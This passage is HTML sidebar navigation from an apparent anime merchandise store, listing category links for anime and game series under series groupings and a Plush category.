<li><a href="index.php?main_page=index&cPath=2599_2600_5325&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5335&products_type=">Blue Box</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2646&products_type=">Blue Exorcist</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5004&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4873&products_type=">Blue Period</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5237&products_type=">Bocchi The Rock</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3744&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4985&products_type=">Call of the Night</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3321&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4267&products_type=">Catherine</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4426&products_type=">Cautious Hero</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4243&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4986&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5395&products_type=">Chiikawa</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5380&products_type=">City The Animation</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2654&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4855&products_type=">Combatants Will Be Dispatched</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4969&products_type=">Cowboy Bebop</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2601&products_type=">Series D-F</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2601"></span><ul id="catSide_2601" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2601_3618&products_type=">Dagashi Kashi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4242&products_type=">Dakaretai Otoko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4929&products_type=">Dandadan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2957&products_type=">Dangan Ronpa</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3937&products_type=">Darling in the Franxx</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4317&products_type=">Date A Live</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5361&products_type=">Death Note</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5286&products_type=">Delicious in Dungeon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4257&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2619&products_type=">Denpa Onna to Seishun Otoko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2768&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3850&products_type=">Dive</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4340&products_type=">Dororo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4376&products_type=">Dr Stone</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2684&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2620&products_type=">Dragon Quest</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4639&products_type=">Dropout Idol Fruit Tart</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2655&products_type=">Dusk Maiden of Amnesia</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3598&products_type=">Ensemble Stars</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3819&products_type=">Eromanga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2656&products_type=">Etrian Odyssey</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2621&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2623&products_type=">Fate</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3782&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3994&products_type=">Fire Emblem Heroes</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4442&products_type=">Fire Force</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2659&products_type=">Flashback of a certain Aerial</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4392&products_type=">Forest Of Piano</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5240&products_type=">Frieren</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4264&products_type=">From Commonplace</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4306&products_type=">Fruit Basket</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5388&products_type=">Funism</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2602&products_type=">Series G-J</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2602"></span><ul id="catSide_2602" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2602_3832&products_type=">Denmachi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3599&products_type=">Gate</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4721&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2622&products_type=">Gintama</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3611&products_type=">Girls Beyond the Wasteland</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4414&products_type=">Girls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5042&products_type=">Given</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5289&products_type=">Goddess of Victory Nikke</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4108&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3818&products_type=">Granblue Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2685&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5329&products_type=">Gushing Over Magical Girls</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3221&products_type=">Haikyuu!</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4402&products_type=">Hamtaro</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5389&products_type=">Hazbin Hotel</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4903&products_type=">Hells Paradise</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4339&products_type=">Hensuki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2663&products_type=">Hetalia</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5371&products_type=">Hi Toy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3619&products_type=">High School Fleet</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3812&products_type=">Himouto! Umaru-chan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4653&products_type=">Hololive Project</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4841&products_type=">Honkai Impact</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5290&products_type=">Honkai Star Rail</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4702&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4219&products_type=">Houkai 3rd</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2686&products_type=">Hunter Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4245&products_type=">Hypnosis Mic</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4845&products_type=">Identity V</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2664&products_type=">Idol Master</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3823&products_type=">Idolish 7</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4220&products_type=">If You Blush You Lose</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4655&products_type=">Ijiranaide Nagatoro-san</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4482&products_type=">Interspecies Review</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4217&products_type=">Inuyasha</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4925&products_type=">Iseikai Bishojo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4278&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3938&products_type=">Itsu Datte Bokura</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4226&products_type=">Jinbensan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4609&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3947&products_type=">Juuni Taisen</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2603&products_type=">Series K-N</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2603"></span><ul id="catSide_2603" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2603_2687&products_type=">K-On</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4930&products_type=">Kaginado</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4153&products_type=">Kaguya sama</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5279&products_type=">Kaiju 8</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2665&products_type=">Katekyo Hitman Reborn</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3796&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4388&products_type=">Kemono Michi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5261&products_type=">Kikis Delivery Service</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2723&products_type=">Kill Me Baby</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3784&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4109&products_type=">Kizuna AI</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3785&products_type=">KonoSuba</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2829&products_type=">Kuroko no Basket</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4401&products_type=">Line</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5066&products_type=">Link Click</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2966&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5099&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2608&products_type=">Macross</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4383&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2627&products_type=">Magical Girl Lyrical Nanoha</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5297&products_type=">Magilumiere Co Ltd</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5171&products_type=">Mashle</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2668&products_type=">Medaka Box</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3743&products_type=">Megaman</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4872&products_type=">Miss Kobayashi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3758&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2629&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2852&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4981&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3596&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5330&products_type=">My Love Story with Yamada</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2688&products_type=">Naruto</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2631&products_type=">Natsume Yujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4415&products_type=">Neeko wa Tsurai yo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2722&products_type=">Nitro Plus</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4487&products_type=">No Game No Life</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4771&products_type=">Non Non Biyori</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5354&products_type=">Popmart</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2604&products_type=">Series O-R</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2604"></span><ul id="catSide_2604" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2604_3842&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2690&products_type=">Odin Sphere</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4455&products_type=">Ojamajo Doremi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2632&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4216&products_type=">One Punch Man</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4395&products_type=">Oresuki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5128&products_type=">Oshi no Ko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4400&products_type=">Other</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4970&products_type=">Ouran High School</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5394&products_type=">Panty and Stocking</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4802&products_type=">Peach Boy Riverside</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2673&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3033&products_type=">Photo Kano</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2634&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5260&products_type=">Ponyo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4757&products_type=">Pretty Boy Detective Club</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2675&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4296&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2636&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5040&products_type=">Pui Pui Molcar</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4248&products_type=">Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3854&products_type=">Ranma 1/2</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4249&products_type=">Rascal Does not Dream</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3642&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5177&products_type=">Reborn as a Vending Machine</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4199&products_type=">Reincarnated as a Slime</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4637&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3892&products_type=">Rilakkuma</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5277&products_type=">Ron Kamonohashi</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2605&products_type=">Series S-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2605"></span><ul id="catSide_2605" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2605_3973&products_type=">A Sister is all you need</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5310&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5382&products_type=">HugBuddy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3828&products_type=">Saekano</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3717&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3853&products_type=">Saiyuki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5127&products_type=">Sakamoto Days</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2859&products_type=">Sakura sou no Pet</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3669&products_type=">Sanrio Danshi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4375&products_type=">Sarazanmai</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4772&products_type=">Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4266&products_type=">Shaman King</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2676&products_type=">Shining Series</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5303&products_type=">SK8</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4704&products_type=">Skate Leading Stars</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2645&products_type=">Sket Dance</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4238&products_type=">Skull face Bookseller</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2679&products_type=">Smurf</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5241&products_type=">Solo Leveling</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4443&products_type=">Spice and Wolf</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4835&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4342&products_type=">SSSS.Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3756&products_type=">Studio Ghibli</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2777&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3657&products_type=">Symphogear</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2639&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5338&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5278&products_type=">The Apothecary Diaries</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4280&products_type=">The Helpful Fox Senko san</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3759&products_type=">The Legend of Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4338&products_type=">The One Within</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4208&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4161&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4842&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5102&products_type=">The Witch from Mercury</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4654&products_type=">The World Ends With You</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2696&products_type=">The World God Only Knows</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4652&products_type=">Tiny Tan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5392&products_type=">To Be Hero X</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5287&products_type=">Tohoku Zunko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4381&products_type=">Toilet-Bound Hanako-kun</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5331&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4725&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5167&products_type=">Totoro</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5379&products_type=">Tougen Anki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3718&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5353&products_type=">Toycity</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3773&products_type=">Trickster</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4658&products_type=">Twisted Wonderland</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5385&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5072&products_type=">Urusei Yatsura</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4569&products_type=">Uzaki-chan Wants to Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2972&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2644&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4295&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4580&products_type=">Welcome To Demon School</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5288&products_type=">Wind Breaker</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5355&products_type=">Witch Watch</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5020&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3399&products_type=">Yowamushi Pedal</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2682&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2962&products_type=">Yu Yu Hakusho</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3728&products_type=">Yuri On Ice</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4015&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4218&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=368&products_type=">Plush</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_368"></span><ul id="catSide_368" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=368_5309&products_type=">2.5 Dimensional Seduction</a></li>
<li><a href="index.php?main_page=index&cPath=368_4944&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=368_4950&products_type=">A Couple of Cuckoos</a></li>
<li><a href="index.php?main_page=index&cPath=368_5294&products_type=">Alya Sometimes Hides</a></li>
<li><a href="index.php?main_page=index&cPath=368_4212&products_type=">Aniji</a></li>
<li><a href="index.php?main_page=index&cPath=368_3279&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=368_5219&products_type=">Apothecary Diaries</a></li>
<li><a href="index.php?main_page=index&cPath=368_3271&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=368_5078&products_type=">Avatar</a></li>
<li><a href="index.php?main_page=index&cPath=368_4149&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=368_4203&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=368_5378&products_type=">Battle Cat</a></li>
<li><a href="index.php?main_page=index&cPath=368_4718&products_type=">BELL</a></li>
<li><a href="index.php?main_page=index&cPath=368_5306&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=368_5076&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=368_5234&products_type=">Bocchi The Rock</a></li>
<li><a href="index.php?main_page=index&cPath=368_4258&products_type=">Bono Bono</a></li>
<li><a href="index.php?main_page=index&cPath=368_3590&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=368_5038&products_type=">Call Of The Night</a></li>
<li><a href="index.php?main_page=index&cPath=368_3150&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=368_5044&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=368_4993&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=368_5362&products_type=">Chikawa</a></li>
<li><a href="index.php?main_page=index&cPath=368_4150&products_type=">Dakaichi</a></li>
<li><a href="index.php?main_page=index&cPath=368_5295&products_type=">Dandadan</a></li>
<li><a href="index.php?main_page=index&cPath=368_3435&products_type=">Date a Live</a></li>
<li><a href="index.php?main_page=index&cPath=368_4316&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=368_3376&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4994&products_type=">Devil is a Part Timer</a></li>
<li><a href="index.php?main_page=index&cPath=368_5383&products_type=">Doki Doki</a></li>
<li><a href="index.php?main_page=index&cPath=368_4616&products_type=">Dr. Stone</a></li>
<li><a href="index.php?main_page=index&cPath=368_5270&products_type=">Enichiya  Plush</a></li>
<li><a href="index.php?main_page=index&cPath=368_3815&products_type=">Eromanga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=368_1515&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=368_373&products_type=">Fate Stay Night</a></li>
<li><a href="index.php?main_page=index&cPath=368_3737&products_type=">Fate/EXTELLA</a></li>
<li><a href="index.php?main_page=index&cPath=368_434&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=368_4828&products_type=">Fire Emblem</a></li>
<li><a href="index.php?main_page=index&cPath=368_4464&products_type=">Fire Force</a></li>
<li><a href="index.php?main_page=index&cPath=368_5238&products_type=">Frieren</a></li>
<li><a href="index.php?main_page=index&cPath=368_3983&products_type=">Fullmetal Alchemist</a></li>
<li><a href="index.php?main_page=index&cPath=368_4107&products_type=">Funwari Necolon</a></li>
<li><a href="index.php?main_page=index&cPath=368_4710&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=368_548&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=368_5305&products_type=">Goblin Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=368_5300&products_type=">Goddess of Victory Nikke</a></li>
<li><a href="index.php?main_page=index&cPath=368_4611&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=368_3278&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=368_2837&products_type=">Hamtaro</a></li>
<li><a href="index.php?main_page=index&cPath=368_5370&products_type=">Hazbin Hotel</a></li>
<li><a href="index.php?main_page=index&cPath=368_5124&products_type=">Hells Paradise</a></li>
<li><a href="index.php?main_page=index&cPath=368_5282&products_type=">Hololive</a></li>
<li><a href="index.php?main_page=index&cPath=368_4717&products_type=">Honey Lemon Soda</a></li>
<li><a href="index.php?main_page=index&cPath=368_4701&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=368_5258&products_type=">Howls Moving Castle</a></li>
<li><a href="index.php?main_page=index&cPath=368_5037&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=368_4284&products_type=">Hypnosis Mic</a></li>
<li><a href="index.php?main_page=index&cPath=368_4817&products_type=">Identity V</a></li>
<li><a href="index.php?main_page=index&cPath=368_3707&products_type=">Idolish 7</a></li>
<li><a href="index.php?main_page=index&cPath=368_3894&products_type=">Is the order a rabbit</a></li>
<li><a href="index.php?main_page=index&cPath=368_4124&products_type=">Is Utoken</a></li>
<li><a href="index.php?main_page=index&cPath=368_4378&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=368_4344&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=368_4265&products_type=">Jinbei San</a></li>
<li><a href="index.php?main_page=index&cPath=368_3507&products_type=">JoJos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=368_4617&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=368_4246&products_type=">Kaguya sama</a></li>
<li><a href="index.php?main_page=index&cPath=368_5268&products_type=">Kaiju</a></li>
<li><a href="index.php?main_page=index&cPath=368_3902&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=368_4123&products_type=">Keshikko</a></li>
<li><a href="index.php?main_page=index&cPath=368_5259&products_type=">Kikis Delivery Service</a></li>
<li><a href="index.php?main_page=index&cPath=368_4231&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=368_4247&products_type=">Kizuna Ai</a></li>
<li><a href="index.php?main_page=index&cPath=368_4949&products_type=">Komi Cant Communicate</a></li>
<li><a href="index.php?main_page=index&cPath=368_3708&products_type=">KonoSuba</a></li>
<li><a href="index.php?main_page=index&cPath=368_3104&products_type=">Legend of Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=368_5386&products_type=">Limbus Company</a></li>
<li><a href="index.php?main_page=index&cPath=368_3349&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=368_5033&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=368_4056&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=368_5299&products_type=">Magic Knight Rayearth</a></li>
<li><a href="index.php?main_page=index&cPath=368_5339&products_type=">Magilumiere Co Ltd</a></li>
<li><a href="index.php?main_page=index&cPath=368_5100&products_type=">Mashle</a></li>
<li><a href="index.php?main_page=index&cPath=368_3272&products_type=">Mega Man</a></li>
<li><a href="index.php?main_page=index&cPath=368_4649&products_type=">Miss Kobayashi Dragon Maid</a></li>
<li><a href="index.php?main_page=index&cPath=368_5067&products_type=">Mob Psycho 100</a></li>
